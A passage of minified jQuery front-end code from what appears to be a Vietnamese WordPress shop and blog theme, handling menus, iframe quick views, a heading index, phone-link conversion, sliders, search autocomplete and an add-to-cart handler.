{jQuery('.wgr-load-js-sub-blogs').addClass('echbay-category-order').append(WGR_get_js_sub_category_to_menu(eb_blog_group)).removeClass('wgr-load-js-sub-blogs');}if (jQuery('.wgr-load-js-sub-taxonomy').length > 0) {jQuery('.wgr-load-js-sub-taxonomy a').each(function(){var a = $(this).attr('title')||'';console.log(a);if (a!='') {a = a.split('|');if (a.length==2) {a[1] = a[1] * 1;if (a[0]=='category') {$(this).after(WGR_get_js_sub_category_to_menu(eb_site_group, a[1]));} else if (a[0]=='blogs') {$(this).after(WGR_get_js_sub_category_to_menu(eb_blog_group, a[1]));} else if (a[0]=='post_options') {$(this).after(WGR_get_js_sub_category_to_menu(eb_post_options_group, a[1]));} else {console.log('Title taxonomy: (category/blogs/post_options)|taxonomy_id');}} else {console.log('Title: (category/blogs/post_options)|taxonomy_id');}}});jQuery('.wgr-load-js-sub-taxonomy').removeClass('wgr-load-js-sub-taxonomy');}}function WGR_show_or_scroll_to_quick_cart() {if (jQuery('.clone-show-quick-cart').length > 0) {jQuery('body,html').animate({scrollTop: jQuery('.clone-show-quick-cart').offset().top - 90}, 800, function(){jQuery('.clone-show-quick-cart input[name="t_dienthoai"]').focus();});return true;}return false;}function WGR_set_a_target_top() {jQuery('a').each(function(){var a = jQuery(this).attr('target')||'';if (a=='') {jQuery(this).attr({target: '_top'});}});}function close_ebe_quick_view() {jQuery('#oi_ebe_quick_view').hide();jQuery('body').removeClass('body-no-scroll').removeClass('open-fake-in-iframe');window.history.pushState("", '', current_ls_url);pid = current_pid_quicview;document.title = cache_for_quick_view_title;_global_js_eb.auto_margin();}function WGR_set_quick_view_height() {if (set_new_height_for_quick_view==false) {return false;}$('.quick-view-margin').css({'margin-top': '25px'});setTimeout(function(){WGR_set_quick_view_height();}, time_for_new_height_quick_view);var h = jQuery('#ui_ebe_quick_view').contents().find('body').height()||0;console.log(h);if (h==0) {h = 600;} else if (h > $(window).height()) {h -= -200;} else {var new_margin = $(window).height() - h;console.log(new_margin);$('.quick-view-margin').css({'margin-top': Math.ceil(new_margin / 3)+'px'});}console.log(h);jQuery('#ui_ebe_quick_view').height(h).scrollTop(0);}function ___eb_custom_login_done() {g_func.setc('wgr_ebsuppercache_timeout', 1, 1800);window.location = window.location.href;}function ___eb_global_home_runing(r) {if (khong_chay_function_o_theme_nua==1) {console.log('WARNING!!!!!!!!!!!!!!!!!!! function ___eb_global_home_runing has been runing...');return false;}khong_chay_function_o_theme_nua = 1;if (typeof Child_eb_global_home_runing=='function') {Child_eb_global_home_runing();}}function WGR_list_of_content(for_tag, for_class) {if (for_tag=='') {return false;}if (typeof for_class=='undefined'||for_class=='') {for_class='.thread-content-bmask';} else if (for_class.substr(0, 1)!='.'&&for_class.substr(0, 1)!='#') {for_class='.'+for_class;}var str='';for_tag = $.trim(for_tag).replace(/\s|\;/g, ',').split(',');var pho_tag = [];for (var i=0;i<for_tag.length;i++) {if (for_tag[i]!='') {pho_tag.push(for_class+' '+for_tag[i]);}}if (pho_tag.length > 0) {var base_href = window.location.href;jQuery(pho_tag.join(',')).each(function(){var jd = jQuery(this).attr('id')||'',a = jQuery(this).html();if (jd=='') {jd='_'+Math.random().toString(32).replace(/\./g, '_');jQuery(this).attr({id: jd});}a = g_func.strip_tags(a);var a_href = g_func.non_mark_seo(a);a_href = a_href.replace(/\-/g, '_');str+='<li><a data-id="'+jd+'" href="'+base_href+'#'+a_href+'" class="eb-index-link eb-index-heading" title="'+a+'">'+a+'</a></li>';});}if (str=='') {if (WGR_check_option_on(cf_tester_mode)) console.log('Post index '+for_class+' '+for_tag.join(',')+' not found!');return false;}str='<div class="thread-details-index"><strong>N\u1ed9i dung ch\u00ednh:</strong><ul>'+str+'</ul></div>';if (jQuery(for_class+' p').length > 0) {jQuery(for_class+' p:first').after(str);} else if (jQuery(for_class+' .ul-default-style div').length > 0) {jQuery(for_class+' .ul-default-style:first div:first').after(str);} else {jQuery(for_class).before(str);}jQuery('.thread-details-index li a').click(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {jQuery('body,html').animate({scrollTop: jQuery('#'+a).offset().top - 90}, 800);}return false;});}function WGR_for_post_details(function_for_post, function_for_blog) {if (typeof switch_taxonomy=='undefined') {console.log('switch_taxonomy not found');return false;}if (switch_taxonomy=='post') {/*if(typeof function_for_post=='function'){___eb_details_post_run( function_for_post );}else {*/___eb_details_post_run();WGR_list_of_content(cf_post_index_content);}else if (typeof ___eb_global_blog_details_runing=='function') {/*if(typeof function_for_blog=='function'){___eb_global_blog_details_runing( function_for_blog );}else {*/___eb_global_blog_details_runing();WGR_list_of_content(cf_blog_index_content);}}function WGR_create_href_for_facebook() {var f = function (lnk, clat) {if (lnk!='') {jQuery('.'+clat+' div').attr({'data-href': lnk}).each(function(){var w = jQuery(this).attr('data-width')||jQuery(this).width()||0;if (w==0) {w = 180;} else {w = Math.ceil(w) - 1;}jQuery(this).attr({'data-width': w});});}},al = function (lnk, clat) {if (lnk!='') {jQuery('.'+clat).attr({href: lnk/*}).each(function() {jQuery(this).attr({href: lnk});*/});}};f(cf_facebook_page, 'each-to-facebook');f(cf_google_plus, 'each-to-gooplus');al(cf_facebook_page, 'ahref-to-facebook');al(cf_instagram_page, 'ahref-to-instagram');al(cf_google_plus, 'ahref-to-gooplus');al(cf_youtube_chanel, 'each-to-youtube-chanel');al(cf_twitter_page, 'each-to-twitter-page');if (typeof cf_pinterest_page!='undefined') al(cf_pinterest_page, 'each-to-pinterest-page');if (cf_facebook_page!='') {var a = cf_facebook_page.split('/');jQuery('.ahref-to-messenger').attr({href: 'https://m.me/'+a[a.length - 1].split('?')[0].split('&')[0]
});}}function WGR_ia_create_iframe_title(title_id, title) {document.title = title;wgr_id_obj_document_title[title_id] = title;}function WGR_ia_set_iframe_title(title_id) {if (typeof wgr_id_obj_document_title[title_id]!='undefined') {document.title = wgr_id_obj_document_title[title_id];}$(window).resize();}function WGR_create_local_link_in_iframe(by_id, by_link) {if (top!=self) {try {return top.WGR_create_local_link_in_iframe(by_id, by_link);} catch (e) {console.log(WGR_show_try_catch_err(e));}} else {if (root_url_for_open_ia==by_link) {if (root_url_for_open_count < 0) {return true;} else {root_url_for_open_count--;}}if (by_id.length > 150) {return true;}if (cf_wgr_ia > 50) {cf_wgr_ia = 50;}if (WGR_IA_for_load_via_iframe===0||$('.wgr-ia-loader').length > cf_wgr_ia) {return true;}if ($('#'+by_id).length > 0) {window.history.pushState("", '', by_link);$('body').addClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');$('#'+by_id).addClass('selected');WGR_ia_set_iframe_title(by_link);return false;}if (root_url_for_open_ia==by_link) {window.history.pushState("", '', by_link);$('body').removeClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');WGR_ia_set_iframe_title('root');return false;}else if (window.location.href!=by_link) {window.history.pushState("", '', by_link);$('body').addClass('wgria-no-scroll');$('.wgr-ia-loader').removeClass('selected');$('body').append('<div id="'+by_id+'" class="wgr-ia-loader selected"><iframe name="'+by_id+'" src="'+by_link+'" width="100%" height="'+$(window).height()+'">WGR.IA Loader</iframe></div>');return false;}}return true;}function WGR_open_local_link_in_iframe() {if (cf_wgr_ia < 1) {if (WGR_check_option_on(cf_tester_mode)) 'WGR.IA disable by value zero '+cf_wgr_ia;return false;}try {var a = document.getElementsByTagName('a');for (var i=0;i<a.length;i++) {if (typeof a[i].href!='undefined'&&a[i].href!=''&&a[i].href.split(web_link).length > 1) {if (a[i].href.split(web_link+'wp-').length > 1) {a[i].setAttribute('data-local', 'localWPlink');} else {a[i].setAttribute('data-local', 'localink');a[i].setAttribute('data-href', a[i].href);}}}if (top!=self) {top.WGR_ia_create_iframe_title(root_url_for_open_ia, document.title);$(window).resize();}$('.thread-list a[data-local="localink"], .thread-list-wgr-quickview').removeAttr('data-local');$('a[data-local="localink"]').click(function(){var by_link = $(this).attr('data-href')||$(this).attr('href')||'',a = $(this).attr('href')||'',tar = $(this).attr('target')||'';if (tar==''||tar=='_top') {var a = g_func.non_mark_seo(a);if (a=='') {a='home';}return WGR_create_local_link_in_iframe(a, by_link);} else {console.log('WGR.IA target: '+tar);}});} catch (e) {console.log(WGR_show_try_catch_err(e));}}function WGR_thread_list_quickview() {if (cf_post_class_style==''&&cf_blog_class_style!='') {cf_post_class_style = cf_blog_class_style;}if (top!=self) {console.log('quick view not active in iframe');WGR_set_a_target_top();setTimeout(function(){WGR_set_a_target_top();setTimeout(function(){WGR_set_a_target_top();}, 1200);}, 600);return false;}jQuery('.thread-list-wgr-quickview').off('click').click(function(){var a = jQuery(this).attr('data-id')||'',h = jQuery(this).attr('href')||'',r = jQuery(this).attr('data-rel')||'';a = g_func.number_only(a);if (h=='') {return false;}if (a > 0) {pid = a;}if (dog('oi_ebe_quick_view')==null) {console.log('oi_ebe_quick_view not found!');return false;}if (r=='iframe') {var scron = jQuery('#webgiare__top').height()||0;if (scron > 90) {scron -= 90;}console.log(scron);window.scroll(0, scron);jQuery('body').addClass('open-fake-in-iframe').removeClass('body-no-scroll');} else {jQuery('body').removeClass('open-fake-in-iframe').addClass('body-no-scroll');jQuery('#oi_ebe_quick_view').removeAttr('style');}jQuery('#oi_ebe_quick_view').show();if (jQuery('iframe#ui_ebe_quick_view').length==0) {jQuery('#oi_ebe_quick_view .quick-view-padding').html('<iframe id="ui_ebe_quick_view" name="ui_ebe_quick_view" src="about:blank" width="100%" height="600" frameborder="0">AJAX form</iframe>');}window.history.pushState("", '', h);document.title = jQuery(this).attr('title')||cache_for_quick_view_title;if (a > 0&&a==cache_for_quick_view_id) {set_new_height_for_quick_view = true;setTimeout(function(){WGR_set_quick_view_height();setTimeout(function(){set_new_height_for_quick_view = false;}, time_for_new_height_quick_view);}, time_for_new_height_quick_view);return false;}cache_for_quick_view_id = a;var device='desktop';if (global_window_width < 750) {device='mobile';}dog('ui_ebe_quick_view').src='about:blank';var uri='';if (a > 0) {uri = web_link+'eb-ajaxservice?set_module=quick_view&id='+a+'&';}else if (h.split('//').length==1||h.split(document.domain).length > 1) {
uri = h;if (uri.split('?').length > 1) {uri+='&';} else {uri+='?';}} else {console.log('URL not support in popup!');return false;}uri+='view_type=iframe&set_device='+device+'&set_iframe='+r;dog('ui_ebe_quick_view').src = uri;set_new_height_for_quick_view = true;jQuery('#ui_ebe_quick_view').height(jQuery(window).height() - 110);setTimeout(function(){WGR_set_quick_view_height();}, time_for_new_height_quick_view);jQuery('#ui_ebe_quick_view').on('load', function(){setTimeout(function(){set_new_height_for_quick_view = false;}, time_for_new_height_quick_view);});return false;});}function WGR_fixed_a_tag() {var nol = 0,dm = document.domain;if (WGR_check_option_on(cf_auto_nofollow)) {nol = 1;}var i=0;$('.tabbed-content .nav li').each(function(){$(this).attr({'data-id': i});$('a', this).attr({'href': '#WGR-flatsome-tab'+i,'rel': 'noopener',}).addClass('WGR-fixed-atag'); // th\u00eam class n\u00e0y \u0111\u1ec3 tab kh\u00f4ng ch\u1ecbu \u1ea3nh h\u01b0\u1edfng b\u1edfi \u0111i\u1ec1u ph\u1ed1i c\u1ee7a th\u1ebb tag trong content
i++;});var i=0;$('.tabbed-content .tab-panels .panel').each(function(){$(this).attr({'id': 'WGR-flatsome-tab'+i,'data-id': i});i++;});var base_href = window.location.href;jQuery('a').each(function(){var a = jQuery(this).attr('href')||'';var label = jQuery(this).attr('aria-label')||'';if (label=='') {$(this).attr({'aria-label': $(this).attr('title')||$(this).attr('data-title')||'External'});}if (a!=''&&jQuery(this).hasClass('WGR-fixed-atag')==false) {jQuery(this).addClass('WGR-fixed-atag');if (a.substr(0, 1)=='#') {a = a.split('#')[1];if (a!='') {jQuery(this).attr({href: base_href+'#'+a}).on('click', function(){if (a=='top') {jQuery('body,html').animate({scrollTop: 0}, 800);window.history.pushState("", '', window.location.href.split('#')[0]);} else {/*a = g_func.non_mark(a);console.log(a);return false;*/WGR_goto_a_tag(a);}});} else {jQuery(this).attr({href: 'javascript:;',rel: 'noopener'});}} else if (a=='/'||a=='./'||a==web_link) {jQuery(this).addClass('wgr-rel-home');} else {if (a.split('//').length > 1&&a.split('//')[1].split('/')[0]!=dm) {
if (nol==1) {jQuery(this).attr({rel: 'noopener noreferrer',target: '_blank'});}}}}});jQuery('a[href="./"], a[href="/"]').attr({'aria-label': 'Home','href': web_link});jQuery('a[href="javascript:;"], a[href="#"]').addClass('no-href').attr({'aria-label': 'No href'});}/** d blog*/function ___eb_global_blog_details_runing(r){if(khong_chay_function_o_theme_nua==1){console.log('WARNING!!!!!!!!!!!!!!!!!!! function ___eb_global_blog_details_runing has been runing...');return false;}khong_chay_function_o_theme_nua = 1;if(typeof Child_eb_global_blog_details_runing=='function'){Child_eb_global_blog_details_runing();}if(pid > 0){var check_update_views = g_func.getc('wgr_post_id_view_history'),new_id='['+pid+']';if(WGR_check_option_on(cf_tester_mode)) {console.log(check_update_views);}if(check_update_views==null||check_update_views.split('][').length > 30){check_update_views='';}if(check_update_views.split( new_id ).length==1){g_func.setc('wgr_post_id_view_history', new_id + check_update_views, 0, 7);}}}/*if(typeof eb_site_group=='undefined'){eb_site_group = [];}(function(){for(var i=0;i<eb_site_group.length;i++){jQuery('.echbay-category-in-js .cat-item-'+eb_site_group[i].id ).css({order : eb_site_group[i].order});}})();*/var product_selected_url='',eb_this_current_url = jQuery('link[rel="canonical"]:first').attr('href')||window.location.href.split('?')[0].split('&')[0].split('#')[0],size_rieng_cua_tung_mau='',size_has_been_load = false,price_by_color = 0,price_for_quick_cart = 0,global_window_width = jQuery(window).width();if (eb_this_current_url==web_link) {eb_this_current_url = window.location.href.split('#')[0];}if (act!=''&&jQuery('body.home').length > 0) {act='';}var lazyload_footer_content = false;var root_url_for_open_ia = window.location.href,root_url_for_open_count = 10,WGR_IA_for_load_via_iframe = 1,wgr_id_obj_document_title = {'root': document.title};setTimeout(function(){WGR_IA_for_load_via_iframe = 0;}, 120 * 1000);if (global_window_width > 768) {jQuery('.oi_big_banner .ti-le-global').each(function(){jQuery(this).css({'background-image': 'url('+jQuery(this).attr('data-img')+')'});});}else {jQuery('.thread-list, .echbay-blog').each(function(){if (jQuery('li', this).length % 2!=0) {jQuery(this).addClass('fullsize-li-first');}});}jQuery('.eb-set-menu-selected .sub-menu').addClass('cf');/** C\u00e1c function d\u00f9ng chung cho to\u00e0n trang s\u1ebd \u0111\u01b0\u1ee3c cho v\u00e0o \u0111\u00e2y* Sau \u0111\u00f3 c\u00e1c file js ri\u00eang c\u1ee7a t\u1eebng theme s\u1ebd k\u1ebf th\u1eeba v\u00e0 s\u1eed d\u1ee5ng c\u00e1c ch\u1ee9c n\u0103ng b\u1eb1ng c\u00e1ch g\u1ecdi function*/var big_banner_timeout1 = null;(function(){var arr_multi_big_banner = [];var big_banner_len = jQuery('.oi_big_banner li').length;if (big_banner_len > 0) {arr_multi_big_banner.push('.oi_big_bannerZero');jQuery('.oi_big_banner').addClass('oi_big_bannerZero');} else {jQuery('.hide-if-banner-null').hide();}jQuery('.each_big_banner').each(function(){var a = $(this).attr('class')||'';if (a!='') {arr_multi_big_banner.push('.'+a.split(' ')[0]);}}).addClass('oi_big_banner');if (arr_multi_big_banner.length==0) {return false;}console.log(arr_multi_big_banner);console.log(arr_multi_big_banner.join(','));if (big_banner_len > 0&&jQuery('.oi_big_banner').length==1&&jQuery('.clone-big-banner-to-here').length > 0) {jQuery('.oi_big_banner').addClass('oi_big_banner-remove');jQuery('.clone-big-banner-to-here').html(jQuery('.oi_big_banner').html()).addClass('oi_big_banner').show();jQuery('.oi_big_banner-remove').remove();jQuery('.show-menu-if-banner').removeClass('show-menu-if-banner');}if (WGR_check_option_on(cf_on_primary_slider)) {jEBE_multi_slider(arr_multi_big_banner.join(','), {autoplay: cf_slider_big_play > 0 ? true : false,swipemobile: WGR_check_option_on(cf_swipe_big_banner) ? true : false,speedNext: cf_slider_big_play < 60 ? cf_slider_big_play * 1000 : cf_slider_big_play,buttonListNext: WGR_check_option_on(cf_btn_big_banner) ? true : false,sliderArrow: WGR_check_option_on(cf_arrow_big_banner) ? true : false,version: cf_rand_slider,size: jQuery('.oi_big_banner li:first .ti-le-global').attr('data-size')||''});} else {console.log('oi_big_banner run by wiget: zEchBay run slider');}if (big_banner_len > 0&&jQuery('.show-menu-if-banner').length > 0) {jQuery('.show-menu-if-banner .all-category-hover').addClass('selected');jQuery('.oi_big_banner').css({'min-height': jQuery('.show-menu-if-banner .all-category-cats').height()+'px'});}})();(function(){/*if(g_func.mb_v2()==true){return false;}*/jQuery('.sponsor-top-desktop').each(function(){if (jQuery('li', this).length==0) {jQuery(this).hide().remove();}});if (jQuery('.sponsor-top-desktop').length==0) {if (WGR_check_option_on(cf_tester_mode)) console.log('sponsor-top-desktop not found');return false;}var len = jQuery('.banner-chan-trang:first li').length||0;/*if(len==0){jQuery('.sponsor-top-desktop, .hide-if-footer-banner-null').hide();return false;}*/var so_the_li_mong_muon = jQuery('.banner-chan-trang:first').attr('data-num')||5;/*if(typeof so_the_li_mong_muon!='number'){so_the_li_mong_muon = 5;}*/so_the_li_mong_muon = 999 / so_the_li_mong_muon - 1;var global_chantrang_len = jQuery('.banner-chan-trang:first').width() / so_the_li_mong_muon;global_chantrang_len = Math.ceil(global_chantrang_len) - 1;if (global_chantrang_len==1&&global_window_width < 400) {global_chantrang_len = 2;}/*if(global_chantrang_len > len){global_chantrang_len = len;}*/jQuery('.banner-chan-trang li').width((100 / global_chantrang_len)+'%');_global_js_eb.auto_margin();if (jQuery('.banner-chan-trang:first ul').width() > jQuery('.banner-chan-trang:first ul li:first').width() * len) {jQuery('.banner-chan-trang li').width((100 / len)+'%');_global_js_eb.auto_margin();}if (len <= global_chantrang_len) {jQuery('.banner-chan-trang').height('auto').css({'line-height': jQuery('.banner-chan-trang:first').height()+'px'});return false;}/*var li_fo_scroll = jQuery('.banner-chan-trang:first').attr('data-scroll')||global_chantrang_len;if(typeof li_fo_scroll!='number'){li_fo_scroll = global_chantrang_len;}*/jEBE_slider('.banner-chan-trang', {buttonListNext: false,visible: global_chantrang_len,sliderArrow: true,size: jQuery('.banner-chan-trang li:first .ti-le-global').attr('data-size')||''});})();var current_ls_url = window.location.href;var fix_right_top_menu = 0,fix_menu_top_or_bottom='bottom',id_for_fix_main_content='#container',id_for_fix_menu_content='#main_right',end_right_top_menu = 0,privary_main_height = jQuery(id_for_fix_main_content).height()||0,right_main_height = jQuery(id_for_fix_menu_content).height()||0,fix_right_window_height = jQuery(window).height(),fix_details_right_menu = false;___eb_show_cart_count();var khong_chay_function_o_theme_nua = 0;if (isLogin > 0&&logout_url!='') {jQuery('.oi_member_func').html('<a href="'+web_link+'profile" class="bold"><i class="fa fa-user"></i> <span>'+lang_taikhoan+'</span></a> <a onclick="return confirm(\''+lang_xacnhan_thoat+'\');" href="'+logout_url+'"><span>'+lang_thoat+'</span></a>');} else {jQuery('.oi_member_func').html('<a href="javascript:;" onclick="g_func.opopup(\'login\');"><i class="fa fa-user"></i> <span>'+lang_dangnhap+'</span></a> <a onclick="g_func.opopup(\'register\');" href="javascript:;"><span>'+lang_dangky+'</span></a>');}/*if(jQuery('#nav_mobile_top li').length==0){jQuery('#nav_mobile_top').html('<ul>' +(jQuery('.nav-menu ul').html()||jQuery('.global-nav ul').html()||'')+'</ul>');jQuery('#nav_mobile_top li').removeAttr('id');}jQuery('#nav_mobile_top li li a').each(function() {jQuery(this).html('<i class="fa fa-angle-right"></i> '+jQuery(this).html() );});*/jQuery('#nav_mobile_top li').click(function(){jQuery('#nav_mobile_top li').removeClass('active');jQuery(this).addClass('active');});jQuery('#click_show_mobile_bars').click(function(){var a = jQuery(this).attr('data-show')||'';if (a==1) {a = 0;jQuery('.menu-mobile-nav').hide();jQuery('body').css({overflow: 'auto'});}else {jQuery('#value_add_to_search').focus();a = 1;jQuery('.menu-mobile-nav').show().height(jQuery(window).height());jQuery('body').css({overflow: 'hidden'});}jQuery(this).attr({'data-show': a});jQuery('#click_show_mobile_bars i').toggleClass('fa-bars').toggleClass('fa-remove');/*if(jQuery('.menu-mobile-nav').height() > jQuery(window).height()){jQuery('.menu-mobile-nav').height( jQuery(window).height() - 50 );jQuery('body').css({overflow : 'hidden'});} else {jQuery('.menu-mobile-nav').height('');jQuery('body').css({overflow : ''});}*/});jQuery('#click_show_search_bars').click(function(){jQuery('#click_show_mobile_bars').click();jQuery('#value_add_to_search').focus();});var arr_detect_browser = (function (ua) {var r='unknown';ua = ua.toLowerCase();if (ua.split('fban').length > 1||ua.split('fbav').length > 1) {r='fb';} else if (ua.split('opr/').length > 1) {r='opera';} else if (ua.split('firefox/').length > 1) {r='firefox';} else if (ua.split('edge/').length > 1) {r='edge';} else if (ua.split('coc_coc_browser/').length > 1) {r='coc_coc';} else if (ua.split('chrome/').length > 1) {r='chrome';} else if (ua.split('safari/').length > 1) {r='safari';} else if (ua.split('msie/').length > 1|| (!document.documentMode==true)) {r='ie';} else {var isIE = /*@cc_on!@*/ false||!!document.documentMode;if (isIE) {r='ie';} else {var isBlink = (isChrome||isOpera)&&!!window.CSS;if (isBlink) {r='blink';}}}return r;})(navigator.userAgent||navigator.vendor||window.opera);/*jQuery('.phone-numbers-block').attr({'data-block': 1});*/var str_for_click_call='tel';/*if(navigator.userAgent.toLowerCase().split("iphone").length > 1|| arr_detect_browser=='safari'){if(arr_detect_browser=='safari'){str_for_click_call='callto';}*//*if(arr_detect_browser=='safari'){jQuery('.phone-numbers-inline').each(function() {var a = jQuery(this).html()||'';a = a.replace(/<br\s*[\/]?>/gi, "\n").replace(/\r\n|\r|\n/g, " - ");jQuery(this).html(a);});} else {*/jQuery('.phone-numbers-inline, .phone-numbers-block').each(function(){if (jQuery('a', this).length > 0) {return false;}var a = jQuery(this).html()||'',block = jQuery(this).attr('data-block')||'';if (a!='') {a = a.replace(/<br\s*[\/]?>/gi, "\n").replace(/\r\n|\r|\n/g, "[br]").split("[br]");var str='';for (var i=0;i<a.length;i++) {a[i] = g_func.trim(a[i]);if (a[i]!='') {if (block==''&&str!='') {str+=' - ';}str+='<a title="'+jQuery.trim(g_func.strip_tags(a[i]))+'" class="phone-to-cell">'+a[i]+'</a>';}}jQuery(this).html(str);}});jQuery('.phone-numbers-inline a, .phone-numbers-block a, a.details-tu-van').addClass('gg-phone-conversion');jQuery('a.phone-to-cell').each(function(){var a = jQuery(this).attr('title')||jQuery(this).html()||'';a = a.toString().replace(/[^0-9|\+]/g, '');if (a.length >= 8) {jQuery(this).attr({href: str_for_click_call+':'+a,rel: "nofollow"}).removeAttr('title');}}).removeClass('phone-to-cell').addClass('gg-phone-conversion');jQuery('a').each(function(){var a = jQuery(this).attr('href')||'';if (a!='') {if (a.split('tel:').length > 1) {$(this).addClass('gg-phone-conversion');} else if (a.split('mailto:').length > 1) {$(this).addClass('gg-mailto-conversion');}}});jQuery('a.gg-phone-conversion').click(function(){var a = jQuery(this).attr('href')||'';_global_js_eb.gg_track(a);_global_js_eb.ga_event_track('Click to phone', a, '', {'action': a});_global_js_eb.fb_track('Call');});jQuery('a.gg-mailto-conversion').click(function(){var a = jQuery(this).attr('href')||'';_global_js_eb.gg_track(a);_global_js_eb.ga_event_track('Click to mailto', a, '', {'action': a});_global_js_eb.fb_track('Mailto');});jQuery('#oi_scroll_top, .oi_scroll_top').click(function(){jQuery('body,html').animate({scrollTop: 0}, 800);});jQuery('.elementor-image').addClass('img-max-width');if (typeof confirm_df2_loaded!='undefined') WGR_reload_lazy_function();setTimeout(function(){_global_js_eb.set_mobile_size();_global_js_eb.auto_margin();}, 2000);/*var old_scroll_top = 0,set_old_scroll_top = null,didScroll = true;*/jQuery(window).resize(function(){global_window_width = jQuery(window).width();_global_js_eb.auto_margin();height_for_lazzy_load = jQuery(window).height();$('.wgr-ia-loader iframe').height(height_for_lazzy_load);});jQuery(document).ready(function(){/*if (jQuery(document).height() > jQuery(window).height() * 1.5) {}*/setInterval(function(){WGR_show_or_hide_to_top();}, 250);if (height_for_lazzy_load==0) {height_for_lazzy_load = jQuery(window).height();}if (typeof confirm_df2_loaded!='undefined'&&$(document).height() - 250 < $(window).height()) {WGR_lazyload_footer_content();}});/*setInterval(function(){if(didScroll==true){didScroll = false;old_scroll_top = window.scrollY||jQuery(window).scrollTop();}}, 250);*//*setTimeout(function(){_global_js_eb.user_loc();}, 5000);*//*jQuery('.click-show-top-top-bars').click(function(){jQuery('.top-top-position').toggleClass('top-top-2position');jQuery('.click-show-top-top-bars i').toggleClass('fa-bars').toggleClass('fa-remove');});*//*jQuery('.click-show-div-content').click(function(){var a = jQuery(this).attr('data-show')||'';jQuery(a).toggle();return false;});*/(function(){if (jQuery('.each-to-fix-ptags').length==0) {return false;}jQuery('.each-to-fix-ptags .each-to-fix-ptags').removeClass('each-to-fix-ptags');jQuery('.each-to-fix-ptags .each-to-fix-ptags').removeClass('each-to-fix-ptags');jQuery('.each-to-fix-ptags').each(function(){if (jQuery('script', this).length > 0||jQuery('script', this).length > 0) {console.log('each-to-fix-ptags has been active! but, SCRIPT or STYLE exist in this content.');return false;}var a = jQuery(this).html()||'',tag = jQuery(this).attr('data-tag')||'div';if (a!='') {a = g_func.trim(a);var arr = a.split("\n");a='';for (var i=0;i<arr.length;i++) {arr[i] = g_func.trim(arr[i]);if (arr[i]!='') {a+='<div>'+arr[i]+'</div>';}}jQuery(this).html(a);}});jQuery('.each-to-fix-ptags').removeClass('each-to-fix-ptags').removeClass('done-fixed-ptags');})();var threadDetailsTimeend = null;(function(){if (typeof thread_js_list!='object') {return false;}var data_auto_search = jQuery('#search_keys').attr('data-auto-search')||'';if (data_auto_search=='off') {return false;}for (var x in thread_js_list) {thread_js_list[x].key = g_func.non_mark_seo(thread_js_list[x].tag) + thread_js_list[x].seo;thread_js_list[x].key = thread_js_list[x].key.replace(/\-/g, '');}jQuery('#search_keys').attr({autocomplete: "off"}).focus(function(){jQuery('#oiSearchAjax').fadeIn();}).blur(function(){setTimeout(function(){jQuery('#oiSearchAjax').hide();}, 200);}).keyup(function (e) {var a = jQuery(this).val(),b = g_func.non_mark_seo(a);if (b.length < 3) {jQuery('#oiSearchAjax').hide();return false;}b = b.replace(/\-/g, '');var str='',i = 1;for (var x in thread_js_list) {if (thread_js_list[x].key.split(b).length > 1) {str+='<li><a title="'+thread_js_list[x].ten+'" href="'+_global_js_eb._p_link(thread_js_list[x].id, thread_js_list[x].seo)+'">'+thread_js_list[x].ten+'</a></li>';i++;if (i > 10) {break;}}}if (str!='') {jQuery('#oiSearchAjax').show().html('<ul><li><i class="fa fa-lightbulb-o"></i> S\u1ea3n ph\u1ea9m</li>'+str+'</ul>');return false;}/*if(data_auto_search!='off'&&e.keyCode==32){}*/});})();(function(){var len = jQuery('.thread-remove-endbegin').length||0;if (len==0) {return false;}var first_html = jQuery('.thread-remove-endbegin:first').html()||'';jQuery('.thread-remove-endbegin').each(function(){jQuery(this).html(first_html);var e = jQuery(this).attr('data-end')||0,between = jQuery(this).attr('data-between')||0,b = jQuery(this).attr('data-begin')||0;if (e > 0) {if (between > 0) {for (var i=0;i<between;i++) {jQuery('li:first', this).remove();}}for (var i=0;i<100;i++) {jQuery('li:last', this).remove();if (jQuery('li', this).length <= e) {break;}}}else if (b > 0) {for (var i=0;i<100;i++) {jQuery('li:first', this).remove();if (jQuery('li', this).length <= b) {break;}}}});jQuery('.thread-remove-endbegin li').show();})();(function(){var len = jQuery('.each-to-share-ads').length||0;if (len==0) {return false;}jQuery('.each-to-share-ads').each(function(){var len = jQuery('li', this).length;if (len > 0) {jQuery(this).show();jQuery('li', this).each(function(){var a = jQuery(this).attr('data-img')||'',l = jQuery(this).attr('data-lnk')||'';if (a!='') {if (l=='') {l='javascript:;';}jQuery(this).html('<a href="'+l+'"><img src="'+a+'" width="'+jQuery(this).width()+'" /></a>');}});if (len > 1) {var slider = jQuery('ul', this).attr('data-slide')||'';lister = jQuery('ul', this).attr('data-list')||'';if (slider==1) {}else if (lister==1) {}else {var i = 1,min = 0,max = len,rand = Math.floor(Math.random() * (max - min)) + min;jQuery('li', this).hide();jQuery('li', this).eq(rand).show();}}}});})();(function (u) {if (act=='') {jQuery('.eb-set-menu-selected a[href="./"], .eb-set-menu-selected a[href="'+web_link+'"]').addClass('current-url-select');return false;}jQuery('.eb-set-menu-selected a[href="'+u+'"], .eb-set-menu-selected a[href="'+u.split(web_link)[1]+'"]').addClass('current-url-select');/*if(jQuery('a.current-url-select').length==0){jQuery('a[href="'+eb_this_current_url+'"]').addClass('current-url-select');}*//*jQuery('li').each(function() {if(jQuery('a.current-url-select', this).length > 0){jQuery(this).addClass('selected');}});*/jQuery('.eb-set-menu-selected a.current-url-select').parent('li').addClass('selected');jQuery('.eb-set-menu-selected li.selected').parent('li').addClass('selected');})(window.location.href.split('#')[0]);/*} catch(e){console.log( WGR_show_try_catch_err( e));}*/if (typeof confirm_df2_loaded!='undefined') WGR_check_load_js_category();var add_to_cart_running = false;setTimeout(function(){jQuery('.click-jquery-add-to-cart').click(function(){if (typeof pid!='undefined'&&pid > 0) {if (product_post_status!='publish') {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang ng\u1eebng b\u00e1n');return false;} else if (product_trv_trangthai * 1===7) {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang h\u1ebft h\u00e0ng');return false;}}if (add_to_cart_running==true) {console.log('add to cart running');return false;}add_to_cart_running = true;var product_price = jQuery(this).attr('data-gia')||jQuery(this).attr('data-price')||'',product_object = {};if (product_price=='') {product_price = 0;if (pid > 0) {/*if(_global_js_eb.check_size_color_cart()==false){return false;}*/if (typeof 